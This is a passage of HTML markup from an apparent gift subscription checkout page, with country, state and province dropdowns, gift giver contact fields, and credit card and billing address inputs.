								<option value="Saint Helena" code="SH" >Saint Helena</option>
								<option value="Saint Kitts and Nevis" code="KN" >Saint Kitts and Nevis</option>
								<option value="Saint Lucia" code="LC" >Saint Lucia</option>
								<option value="Saint Vincent and the Grenadines" code="VC" >Saint Vincent and the Grenadines</option>
								<option value="Saint-Martin (France)" code="MF" >Saint-Martin (France)</option>
								<option value="Samoa" code="WS" >Samoa</option>
								<option value="San Marino" code="SM" >San Marino</option>
								<option value="Sao Tome and Principe" code="ST" >Sao Tome and Principe</option>
								<option value="Saudi Arabia" code="SA" >Saudi Arabia</option>
								<option value="Senegal" code="SN" >Senegal</option>
								<option value="Serbia" code="RS" >Serbia</option>
								<option value="Seychelles" code="SC" >Seychelles</option>
								<option value="Sierra Leone" code="SL" >Sierra Leone</option>
								<option value="Singapore" code="SG" >Singapore</option>
								<option value="Sint Maarten (Dutch part)" code="SX" >Sint Maarten (Dutch part)</option>
								<option value="Slovakia" code="SK" >Slovakia</option>
								<option value="Slovenia" code="SI" >Slovenia</option>
								<option value="Solomon Islands" code="SB" >Solomon Islands</option>
								<option value="Somalia" code="SO" >Somalia</option>
								<option value="South Africa" code="ZA" >South Africa</option>
								<option value="South Georgia and the South Sandwich Islands" code="GS" >South Georgia and the South Sandwich Islands</option>
								<option value="South Korea" code="KR" >South Korea</option>
								<option value="South Sudan" code="SS" >South Sudan</option>
								<option value="Spain" code="ES" >Spain</option>
								<option value="Sri Lanka" code="LK" >Sri Lanka</option>
								<option value="St. Pierre and Miquelon" code="PM" >St. Pierre and Miquelon</option>
								<option value="Sudan" code="SD" >Sudan</option>
								<option value="Suriname" code="SR" >Suriname</option>
								<option value="Svalbard and Jan Mayen Islands" code="SJ" >Svalbard and Jan Mayen Islands</option>
								<option value="Swaziland" code="SZ" >Swaziland</option>
								<option value="Sweden" code="SE" >Sweden</option>
								<option value="Switzerland" code="CH" >Switzerland</option>
								<option value="Syria" code="SY" >Syria</option>
								<option value="Taiwan" code="TW" >Taiwan</option>
								<option value="Tajikistan" code="TJ" >Tajikistan</option>
								<option value="Tanzania" code="TZ" >Tanzania</option>
								<option value="Thailand" code="TH" >Thailand</option>
								<option value="Timor-Leste" code="TL" >Timor-Leste</option>
								<option value="Togo" code="TG" >Togo</option>
								<option value="Tokelau" code="TK" >Tokelau</option>
								<option value="Tonga" code="TO" >Tonga</option>
								<option value="Trinidad and Tobago" code="TT" >Trinidad and Tobago</option>
								<option value="Tunisia" code="TN" >Tunisia</option>
								<option value="Turkey" code="TR" >Turkey</option>
								<option value="Turkmenistan" code="TM" >Turkmenistan</option>
								<option value="Turks and Caicos Islands" code="TC" >Turks and Caicos Islands</option>
								<option value="Tuvalu" code="TV" >Tuvalu</option>
								<option value="Uganda" code="UG" >Uganda</option>
								<option value="Ukraine" code="UA" >Ukraine</option>
								<option value="United Arab Emirates" code="AE" >United Arab Emirates</option>
								<option value="United Kingdom" code="GB" >United Kingdom</option>
								<option value="United States Minor Outlying Islands" code="UM" >United States Minor Outlying Islands</option>
								<option value="Uruguay" code="UY" >Uruguay</option>
								<option value="Uzbekistan" code="UZ" >Uzbekistan</option>
								<option value="Vanuatu" code="VU" >Vanuatu</option>
								<option value="Vatican" code="VA" >Vatican</option>
								<option value="Venezuela" code="VE" >Venezuela</option>
								<option value="Vietnam" code="VN" >Vietnam</option>
								<option value="Virgin Islands (British)" code="VG" >Virgin Islands (British)</option>
								<option value="Virgin Islands (U.S.)" code="VI" >Virgin Islands (U.S.)</option>
								<option value="Wallis and Futuna Islands" code="WF" >Wallis and Futuna Islands</option>
								<option value="Western Sahara" code="EH" >Western Sahara</option>
								<option value="Yemen" code="YE" >Yemen</option>
								<option value="Zambia" code="ZM" >Zambia</option>
								<option value="Zimbabwe" code="ZW" >Zimbabwe</option>
								<option value="Åland Islands" code="AX" >Åland Islands</option>
									</select>
			</div>

	
	<div id="giftgiver-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-state" name="giftgiver_state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="giftgiver-province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-province" id="giftgiver-province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-province" name="giftgiver_province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="giftgiver-other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-state-other" name="giftgiver_state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-zipcode" id="giftgiver-zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-zipcode" name="giftgiver_zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control is-required is-email email-input" id="giftgiver-email" name="giftgiver_email" placeholder="" value="">
			</div>

	
	<!--div class="form-group">
		<label class="col-md-4 control-label" for="phone">Phone</label>
		<div class="col-md-12">
			<input type="text" class="form-control" id="phone" name="phone" placeholder="Phone" value="">
		</div>
	</div-->
		
	</div>
</div>		

		</div>
	</div>

	
	<div id="bogo-section" class="row" style=" display:none; ">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:0px;">
			<div class="checkbox">
				<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size: 125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
					Include a subscription for me for <span id="bogo-price">FREE</span>
					<input id="bogo-checkbox" class="" type="checkbox" name="gift_bogo_checkbox" >
					<span class="checkmark"></span>
				</label>
			</div>
		</div>
	</div>
	
	

	<div class="row" id="payment-area-wrapper" style="">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block" >
			Payment Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
					<div>

	<input type="hidden" name="payment_type_id" value="1">
	
	<div id="CC-section" class="pay-by-section">
		<div class="row" >
			<div class="col-sm-6">
				<div class="form-group">
					<label class="control-label" style="margin-bottom:0px;" for="bill-to-name">Name on Card</label>
					<input type="text" class="form-control subscriber-input" id="bill-to-name" name="bill_to_name_cc" placeholder="" value="">
				</div>
				
							
				<div class="form-group " style="position:relative;">
					<label class="control-label" style="margin-bottom:0px;" for="card-number">Card Number</label>
					<input type="text" class="form-control" style="padding-left:30px;" id="card-number" name="card_number" placeholder="" value="">
					<i class="fa fa-credit-card fa-fw" style="position:absolute; left:5px; top:29px; color:#ccc; font-size:1.15em;"></i>
									</div>
		
				<div class="form-group ">
					<div class="row">
					<div class="col-sm-4">
						<label class="control-label" for="month">Month</label>
						<select class="form-control" id="month" name="month">
							<option></option>
							<option value="01" >01</option>
							<option value="02" >02</option>
							<option value="03" >03</option>
							<option value="04" >04</option>
							<option value="05" >05</option>
							<option value="06" >06</option>
							<option value="07" >07</option>
							<option value="08" >08</option>
							<option value="09" >09</option>
							<option value="10" >10</option>
							<option value="11" >11</option>
							<option value="12" >12</option>
						</select>
											</div>
					<div class="col-sm-4">
						<label class="control-label" for="month">Year</label>
						<select class="form-control" id="year" name="year">
							<option></option>
														<option value="2026" >2026</option>
														<option value="2027" >2027</option>
														<option value="2028" >2028</option>
														<option value="2029" >2029</option>
														<option value="2030" >2030</option>
														<option value="2031" >2031</option>
														<option value="2032" >2032</option>
														<option value="2033" >2033</option>
														<option value="2034" >2034</option>
														<option value="2035" >2035</option>
														<option value="2036" >2036</option>
													</select>
											</div>
										<div class="col-sm-4 ">
						<label class="control-label" for="cvv">CVV</label>
						<input type="text" class="form-control" id="cvv" name="cvv" placeholder="" value="">
											</div>
										</div>
				</div>
				
							</div>
		</div>

				<div class="row">
			<div class="col-md-12">

				
									
				<div class="form-group" style="margin-bottom:0px;">
					<div class="row">
					<div class="col-md-12">
						<div class="checkbox">
							<label>
								<input id="billing-address-checkbox-x" class="billing-address-checkbox" type="checkbox" name="billing_address"  checked > Billing address is the same as  gift giver 							</label>
						</div>
					</div>
					</div>
				</div>

				<div id="billing-address-form-x" style="display:none; margin-bottom:15px; margin-top:15px;">

					<div class="row">
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label subscriber-input" for="bill-to-company">Billing Company</label>
								<input type="text" class="form-control" id="bill-to-company" name="bill_to_company" placeholder="" value="">
															</div>

							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-address-1">Billing Address 1 <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-address-1" name="billing_address_1" placeholder="" value="">
															</div>
						
							<div class="form-group">
								<label class="control-label subscriber-input" for="billing-address-2">Billing Address 2</label>
								<input type="text" class="form-control" id="billing-address-2" name="billing_address_2" placeholder="" value="">
							</div>
						
							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-city">Billing City <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-city" name="billing_city" placeholder="" value="">
															</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label" for="billing-country">Billing Country <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-country" name="billing_country">
																		<option value="United States" >United States</option>
																		
																		<option value="Afghanistan" >Afghanistan</option>
																		<option value="Albania" >Albania</option>
																		<option value="Algeria" >Algeria</option>
																		<option value="American Samoa" >American Samoa</option>
																		<option value="Andorra" >Andorra</option>
																		<option value="Angola" >Angola</option>
																		<option value="Anguilla" >Anguilla</option>
																		<option value="Antarctica" >Antarctica</option>
																		<option value="Antigua and Barbuda" >Antigua and Barbuda</option>
																		<option value="Argentina" >Argentina</option>
																		<option value="Armenia" >Armenia</option>
																		<option value="Aruba" >Aruba</option>
																		<option value="Australia" >Australia</option>
																		<option value="Austria" >Austria</option>
																		<option value="Azerbaijan" >Azerbaijan</option>
																		<option value="Bahamas" >Bahamas</option>
																		<option value="Bahrain" >Bahrain</option>
																		<option value="Bangladesh" >Bangladesh</option>
																		<option value="Barbados" >Barbados</option>
																		<option value="Belarus" >Belarus</option>
																		<option value="Belgium" >Belgium</option>
																		<option value="Belize" >Belize</option>
																		<option value="Benin" >Benin</option>
																		<option value="Bermuda" >Bermuda</option>
																		<option value="Bhutan" >Bhutan</option>
																		<option value="Bolivia" >Bolivia</option>
																		<option value="Bosnia and Herzegovina" >Bosnia and Herzegovina</option>
																		<option value="Botswana" >Botswana</option>
																		<option value="Bouvet Island" >Bouvet Island</option>
																		<option value="Brazil" >Brazil</option>
																		<option value="British Indian Ocean Territory" >British Indian Ocean Territory</option>
																		<option value="Brunei Darussalam" >Brunei Darussalam</option>
																		<option value="Bulgaria" >Bulgaria</option>
																		<option value="Burkina Faso" >Burkina Faso</option>
																		<option value="Burundi" >Burundi</option>
																		<option value="Cambodia" >Cambodia</option>
																		<option value="Cameroon" >Cameroon</option>
																		<option value="Canada" >Canada</option>
																		<option value="Cape Verde" >Cape Verde</option>
																		<option value="Caribbean Netherlands " >Caribbean Netherlands </option>
																		<option value="Cayman Islands" >Cayman Islands</option>
																		<option value="Central African Republic" >Central African Republic</option>
																		<option value="Chad" >Chad</option>
																		<option value="Chile" >Chile</option>
																		<option value="China" >China</option>
																		<option value="Christmas Island" >Christmas Island</option>
																		<option value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option>
																		<option value="Colombia" >Colombia</option>
																		<option value="Comoros" >Comoros</option>
																		<option value="Congo" >Congo</option>
																		<option value="Congo, Democratic Republic of" >Congo, Democratic Republic of</option>
																		<option value="Cook Islands" >Cook Islands</option>
																		<option value="Costa Rica" >Costa Rica</option>
																		<option value="Croatia" >Croatia</option>
																		<option value="Cuba" >Cuba</option>
																		<option value="Curaçao" >Curaçao</option>
																		<option value="Cyprus" >Cyprus</option>
																		<option value="Czech Republic" >Czech Republic</option>
																		<option value="Côte d&#039;Ivoire" >Côte d&#039;Ivoire</option>
																		<option value="Denmark" >Denmark</option>
																		<option value="Djibouti" >Djibouti</option>
																		<option value="Dominica" >Dominica</option>
																		<option value="Dominican Republic" >Dominican Republic</option>
																		<option value="Ecuador" >Ecuador</option>
																		<option value="Egypt" >Egypt</option>
																		<option value="El Salvador" >El Salvador</option>
																		<option value="Equatorial Guinea" >Equatorial Guinea</option>
																		<option value="Eritrea" >Eritrea</option>
																		<option value="Estonia" >Estonia</option>
																		<option value="Ethiopia" >Ethiopia</option>
																		<option value="Falkland Islands" >Falkland Islands</option>
																		<option value="Faroe Islands" >Faroe Islands</option>
																		<option value="Fiji" >Fiji</option>
																		<option value="Finland" >Finland</option>
																		<option value="France" >France</option>
																		<option value="French Guiana" >French Guiana</option>
																		<option value="French Polynesia" >French Polynesia</option>
																		<option value="French Southern Territories" >French Southern Territories</option>
																		<option value="Gabon" >Gabon</option>
																		<option value="Gambia" >Gambia</option>
																		<option value="Georgia" >Georgia</option>
																		<option value="Germany" >Germany</option>
																		<option value="Ghana" >Ghana</option>
																		<option value="Gibraltar" >Gibraltar</option>
																		<option value="Greece" >Greece</option>
																		<option value="Greenland" >Greenland</option>
																		<option value="Grenada" >Grenada</option>
																		<option value="Guadeloupe" >Guadeloupe</option>
																		<option value="Guam" >Guam</option>
																		<option value="Guatemala" >Guatemala</option>
																		<option value="Guernsey" >Guernsey</option>
																		<option value="Guinea" >Guinea</option>
																		<option value="Guinea-Bissau" >Guinea-Bissau</option>
																		<option value="Guyana" >Guyana</option>
																		<option value="Haiti" >Haiti</option>
																		<option value="Heard and McDonald Islands" >Heard and McDonald Islands</option>
																		<option value="Honduras" >Honduras</option>
																		<option value="Hong Kong" >Hong Kong</option>
																		<option value="Hungary" >Hungary</option>
																		<option value="Iceland" >Iceland</option>
																		<option value="India" >India</option>
																		<option value="Indonesia" >Indonesia</option>
																		<option value="Iran" >Iran</option>
																		<option value="Iraq" >Iraq</option>
																		<option value="Ireland" >Ireland</option>
																		<option value="Isle of Man" >Isle of Man</option>
																		<option value="Israel" >Israel</option>
																		<option value="Italy" >Italy</option>
																		<option value="Jamaica" >Jamaica</option>
																		<option value="Japan" >Japan</option>
																		<option value="Jersey" >Jersey</option>
																		<option value="Jordan" >Jordan</option>
																		<option value="Kazakhstan" >Kazakhstan</option>
																		<option value="Kenya" >Kenya</option>
																		<option value="Kiribati" >Kiribati</option>
																		<option value="Kuwait" >Kuwait</option>
																		<option value="Kyrgyzstan" >Kyrgyzstan</option>
																		<option value="Lao People&#039;s Democratic Republic" >Lao People&#039;s Democratic Republic</option>
																		<option value="Latvia" >Latvia</option>
																		<option value="Lebanon" >Lebanon</option>
																		<option value="Lesotho" >Lesotho</option>
																		<option value="Liberia" >Liberia</option>
																		<option value="Libya" >Libya</option>
																		<option value="Liechtenstein" >Liechtenstein</option>
																		<option value="Lithuania" >Lithuania</option>
																		<option value="Luxembourg" >Luxembourg</option>
																		<option value="Macau" >Macau</option>
																		<option value="Macedonia" >Macedonia</option>
																		<option value="Madagascar" >Madagascar</option>
																		<option value="Malawi" >Malawi</option>
																		<option value="Malaysia" >Malaysia</option>
																		<option value="Maldives" >Maldives</option>
																		<option value="Mali" >Mali</option>
																		<option value="Malta" >Malta</option>
																		<option value="Marshall Islands" >Marshall Islands</option>
																		<option value="Martinique" >Martinique</option>
																		<option value="Mauritania" >Mauritania</option>
																		<option value="Mauritius" >Mauritius</option>
																		<option value="Mayotte" >Mayotte</option>
																		<option value="Mexico" >Mexico</option>
																		<option value="Micronesia, Federated States of" >Micronesia, Federated States of</option>
																		<option value="Moldova" >Moldova</option>
																		<option value="Monaco" >Monaco</option>
																		<option value="Mongolia" >Mongolia</option>
																		<option value="Montenegro" >Montenegro</option>
																		<option value="Montserrat" >Montserrat</option>
																		<option value="Morocco" >Morocco</option>
																		<option value="Mozambique" >Mozambique</option>
																		<option value="Myanmar" >Myanmar</option>
																		<option value="Namibia" >Namibia</option>
																		<option value="Nauru" >Nauru</option>
																		<option value="Nepal" >Nepal</option>
																		<option value="Netherlands" >Netherlands</option>
																		<option value="New Caledonia" >New Caledonia</option>
																		<option value="New Zealand" >New Zealand</option>
																		<option value="Nicaragua" >Nicaragua</option>
																		<option value="Niger" >Niger</option>
																		<option value="Nigeria" >Nigeria</option>
																		<option value="Niue" >Niue</option>
																		<option value="Norfolk Island" >Norfolk Island</option>
																		<option value="North Korea" >North Korea</option>
																		<option value="Northern Mariana Islands" >Northern Mariana Islands</option>
																		<option value="Norway" >Norway</option>
																		<option value="Oman" >Oman</option>
																		<option value="Pakistan" >Pakistan</option>
																		<option value="Palau" >Palau</option>
																		<option value="Palestine, State of" >Palestine, State of</option>
																		<option value="Panama" >Panama</option>
																		<option value="Papua New Guinea" >Papua New Guinea</option>
																		<option value="Paraguay" >Paraguay</option>
																		<option value="Peru" >Peru</option>
																		<option value="Philippines" >Philippines</option>
																		<option value="Pitcairn" >Pitcairn</option>
																		<option value="Poland" >Poland</option>
																		<option value="Portugal" >Portugal</option>
																		<option value="Puerto Rico" >Puerto Rico</option>
																		<option value="Qatar" >Qatar</option>
																		<option value="Romania" >Romania</option>
																		<option value="Russian Federation" >Russian Federation</option>
																		<option value="Rwanda" >Rwanda</option>
																		<option value="Réunion" >Réunion</option>
																		<option value="Saint Barthélemy" >Saint Barthélemy</option>
																		<option value="Saint Helena" >Saint Helena</option>
																		<option value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option>
																		<option value="Saint Lucia" >Saint Lucia</option>
																		<option value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option>
																		<option value="Saint-Martin (France)" >Saint-Martin (France)</option>
																		<option value="Samoa" >Samoa</option>
																		<option value="San Marino" >San Marino</option>
																		<option value="Sao Tome and Principe" >Sao Tome and Principe</option>
																		<option value="Saudi Arabia" >Saudi Arabia</option>
																		<option value="Senegal" >Senegal</option>
																		<option value="Serbia" >Serbia</option>
																		<option value="Seychelles" >Seychelles</option>
																		<option value="Sierra Leone" >Sierra Leone</option>
																		<option value="Singapore" >Singapore</option>
																		<option value="Sint Maarten (Dutch part)" >Sint Maarten (Dutch part)</option>
																		<option value="Slovakia" >Slovakia</option>
																		<option value="Slovenia" >Slovenia</option>
																		<option value="Solomon Islands" >Solomon Islands</option>
																		<option value="Somalia" >Somalia</option>
																		<option value="South Africa" >South Africa</option>
																		<option value="South Georgia and the South Sandwich Islands" >South Georgia and the South Sandwich Islands</option>
																		<option value="South Korea" >South Korea</option>
																		<option value="South Sudan" >South Sudan</option>
																		<option value="Spain" >Spain</option>
																		<option value="Sri Lanka" >Sri Lanka</option>
																		<option value="St. Pierre and Miquelon" >St. Pierre and Miquelon</option>
																		<option value="Sudan" >Sudan</option>
																		<option value="Suriname" >Suriname</option>
																		<option value="Svalbard and Jan Mayen Islands" >Svalbard and Jan Mayen Islands</option>
																		<option value="Swaziland" >Swaziland</option>
																		<option value="Sweden" >Sweden</option>
																		<option value="Switzerland" >Switzerland</option>
																		<option value="Syria" >Syria</option>
																		<option value="Taiwan" >Taiwan</option>
																		<option value="Tajikistan" >Tajikistan</option>
																		<option value="Tanzania" >Tanzania</option>
																		<option value="Thailand" >Thailand</option>
																		<option value="Timor-Leste" >Timor-Leste</option>
																		<option value="Togo" >Togo</option>
																		<option value="Tokelau" >Tokelau</option>
																		<option value="Tonga" >Tonga</option>
																		<option value="Trinidad and Tobago" >Trinidad and Tobago</option>
																		<option value="Tunisia" >Tunisia</option>
																		<option value="Turkey" >Turkey</option>
																		<option value="Turkmenistan" >Turkmenistan</option>
																		<option value="Turks and Caicos Islands" >Turks and Caicos Islands</option>
																		<option value="Tuvalu" >Tuvalu</option>
																		<option value="Uganda" >Uganda</option>
																		<option value="Ukraine" >Ukraine</option>
																		<option value="United Arab Emirates" >United Arab Emirates</option>
																		<option value="United Kingdom" >United Kingdom</option>
																		<option value="United States Minor Outlying Islands" >United States Minor Outlying Islands</option>
																		<option value="Uruguay" >Uruguay</option>
																		<option value="Uzbekistan" >Uzbekistan</option>
																		<option value="Vanuatu" >Vanuatu</option>
																		<option value="Vatican" >Vatican</option>
																		<option value="Venezuela" >Venezuela</option>
																		<option value="Vietnam" >Vietnam</option>
																		<option value="Virgin Islands (British)" >Virgin Islands (British)</option>
																		<option value="Virgin Islands (U.S.)" >Virgin Islands (U.S.)</option>
																		<option value="Wallis and Futuna Islands" >Wallis and Futuna Islands</option>
																		<option value="Western Sahara" >Western Sahara</option>
																		<option value="Yemen" >Yemen</option>
																		<option value="Zambia" >Zambia</option>
																		<option value="Zimbabwe" >Zimbabwe</option>
																		<option value="Åland Islands" >Åland Islands</option>
																	</select>
															</div>

							<div id="billing-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state">Billing State <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-state" name="billing_state">
									<option></option>
																		<option value="AL" >ALABAMA (AL)</option>
																		<option value="AK" >ALASKA (AK)</option>
																		<option value="AS" >AMERICAN SAMOA (AS)</option>
																		<option value="AZ" >ARIZONA (AZ)</option>
																		<option value="AR" >ARKANSAS (AR)</option>
																		<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
																		<option value="AE" >ARMED FORCES EUROPE (AE)</option>
																		<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
																		<option value="CA" >CALIFORNIA (CA)</option>
																		<option value="CO" >COLORADO (CO)</option>
																		<option value="CT" >CONNECTICUT (CT)</option>
																		<option value="DE" >DELAWARE (DE)</option>
																		<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
																		<option value="FL" >FLORIDA (FL)</option>
																		<option value="GA" >GEORGIA (GA)</option>
																		<option value="GU" >GUAM (GU)</option>
																		<option value="HI" >HAWAII (HI)</option>
																		<option value="ID" >IDAHO (ID)</option>
																		<option value="IL" >ILLINOIS (IL)</option>
																		<option value="IN" >INDIANA (IN)</option>
																		<option value="IA" >IOWA (IA)</option>
																		<option value="KS" >KANSAS (KS)</option>
																		<option value="KY" >KENTUCKY (KY)</option>
																		<option value="LA" >LOUISIANA (LA)</option>
																		<option value="ME" >MAINE (ME)</option>
																		<option value="MH" >MARSHALL ISLANDS (MH)</option>
																		<option value="MD" >MARYLAND (MD)</option>
																		<option value="MA" >MASSACHUSETTS (MA)</option>
																		<option value="MI" >MICHIGAN (MI)</option>
																		<option value="FM" >MICRONESIA (FM)</option>
																		<option value="MN" >MINNESOTA (MN)</option>
																		<option value="MS" >MISSISSIPPI (MS)</option>
																		<option value="MO" >MISSOURI (MO)</option>
																		<option value="MT" >MONTANA (MT)</option>
																		<option value="NE" >NEBRASKA (NE)</option>
																		<option value="NV" >NEVADA (NV)</option>
																		<option value="NH" >NEW HAMPSHIRE (NH)</option>
																		<option value="NJ" >NEW JERSEY (NJ)</option>
																		<option value="NM" >NEW MEXICO (NM)</option>
																		<option value="NY" >NEW YORK (NY)</option>
																		<option value="NC" >NORTH CAROLINA (NC)</option>
																		<option value="ND" >NORTH DAKOTA (ND)</option>
																		<option value="MP" >NORTHERN MARIANAS (MP)</option>
																		<option value="OH" >OHIO (OH)</option>
																		<option value="OK" >OKLAHOMA (OK)</option>
																		<option value="OR" >OREGON (OR)</option>
																		<option value="PW" >PALAU (PW)</option>
																		<option value="PA" >PENNSYLVANIA (PA)</option>
																		<option value="PR" >PUERTO RICO (PR)</option>
																		<option value="RI" >RHODE ISLAND (RI)</option>
																		<option value="SC" >SOUTH CAROLINA (SC)</option>
																		<option value="SD" >SOUTH DAKOTA (SD)</option>
																		<option value="TN" >TENNESSEE (TN)</option>
																		<option value="TX" >TEXAS (TX)</option>
																		<option value="UT" >UTAH (UT)</option>
																		<option value="VT" >VERMONT (VT)</option>
																		<option value="VI" >VIRGIN ISLANDS (VI)</option>
																		<option value="VA" >VIRGINIA (VA)</option>
																		<option value="WA" >WASHINGTON (WA)</option>
																		<option value="WV" >WEST VIRGINIA (WV)</option>
																		<option value="WI" >WISCONSIN (WI)</option>
																		<option value="WY" >WYOMING (WY)</option>
																	</select>
															</div>

							<div id="billing-province-wrapper" class="form-group ">
								<label class="control-label" for="billing-province">Billing Province <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-province" name="billing_province">
									<option></option>
																		<option value="AB" >ALBERTA (AB)</option>
																		<option value="BC" >BRITISH COLUMBIA (BC)</option>
																		<option value="MB" >MANITOBA (MB)</option>
																		<option value="NB" >NEW BRUNSWICK (NB)</option>
																		<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
																		<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
																		<option value="NS" >NOVA SCOTIA (NS)</option>
																		<option value="NU" >NUNAVUT (NU)</option>
																		<option value="ON" >ONTARIO (ON)</option>
																		<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
																		<option value="QC" >QUEBEC (QC)</option>
																		<option value="SK" >SASKATCHEWAN (SK)</option>
																		<option value="YT" >YUKON (YT)</option>
																	</select>
															</div>
						
							<div id="billing-other-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state-other">Billing State / Province <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-state-other" name="billing_state_other" placeholder="" value="">
															</div>
						
							<div class="form-group ">
								<label class="control-label" for="billing-zipcode" id="billing-zipcode-label">Billing Zipcode <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-zipcode" name="billing_zipcode" placeholder="" value="">
															</div>
							
						</div>
					</div>			
			
				</div>
				
			</div>
		</div>
		
				
	</div>
							
</div>

			
							</div>
		<!--div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="border-bottom:1px solid #ababab; margin-top:20px; margin-bottom: 45px;"></div-->
	</div>
	
